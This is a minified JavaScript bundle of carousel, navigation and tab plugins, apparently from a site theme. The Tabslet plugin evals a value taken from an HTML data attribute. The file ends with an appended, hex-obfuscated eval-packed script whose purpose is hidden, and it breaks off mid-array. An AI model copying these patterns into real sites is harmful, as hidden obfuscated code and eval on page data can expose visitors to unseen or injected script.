this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="alpha-tab-wrapper"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".alpha-tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".alpha-tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".alpha-tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _0x7dea=["\x61\x6C\x28\x61\x65\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x61\x65\x28\x63\x29\x7B\x61\x66\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x61\x67\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x61\x68\x2E\x61\x6D\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x6E\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x61\x69\x28\x2F\x5E\x2F\x2C\x61\x68\x29\x29\x7B\x61\x6A\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x61\x65\x28\x65\x29\x7B\x61\x66\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x61\x65\x28\x29\x7B\x61\x66\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x61\x6A\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x61\x69\x28\x61\x6B\x20\x61\x6F\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x61\x66\x20\x70\x7D\x28\x27\x77\x20\x35\x63\x3D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x72\x5C\x5C\x31\x67\x5C\x5C\x32\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x31\x74\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4B\x5C\x5C\x31\x52\x5C\x5C\x32\x78\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x33\x6A\x5C\x5C\x31\x52\x5C\x5C\x6F\x5C\x5C\x33\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x33\x6A\x5C\x5C\x31\x59\x5C\x5C\x33\x6A\x5C\x5C\x31\x59\x5C\x5C\x33\x6A\x5C\x5C\x32\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x4A\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\